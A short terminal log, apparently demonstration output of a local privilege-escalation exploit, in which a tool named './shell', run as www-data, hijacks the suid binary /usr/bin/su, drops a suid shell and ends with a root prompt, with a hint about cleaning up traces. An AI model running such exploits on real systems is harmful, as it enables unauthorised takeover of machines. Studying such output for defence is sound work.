 www-data@debian:/tmp$ ./shell /usr/bin/su
./shell /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
whoami
root